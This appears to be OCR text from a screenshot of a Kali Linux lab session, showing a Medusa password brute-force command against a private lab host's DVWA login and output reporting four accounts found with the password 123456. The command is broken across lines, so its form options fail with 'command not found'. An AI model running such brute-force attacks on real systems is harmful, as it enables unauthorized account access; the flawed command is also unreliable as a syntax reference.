 Kali-Linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:23
Home
File System
Trash
pass.txt
users.txt
paulo@kali: ~/Desktop
Session Actions Edit View Help
┌──(paulo㉿kali)-[~/Desktop]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http
-m PAGE:'/dvwa/login.php'
-m FORM:'username=^USER^&password=^PASS^&Login=Login'
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.ne
t>
2026-11-21 19:23:15 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complet
e) User: user (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:23:15 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Passwor
d: 123456 [SUCCESS]
2026-11-21 19:23:15 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:23:15 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Pas
sword: 123456 [SUCCESS]
2026-11-21 19:23:15 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complet
e) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:23:15 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Passwo
rd: 123456 [SUCCESS]
2026-11-21 19:23:15 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complet
e) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:23:15 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Passwor
d: 123456 [SUCCESS]
-m: command not found
-m: command not found
-m: command not found
┌──(paulo㉿kali)-[~/Desktop]
└─$
KALI
Right Control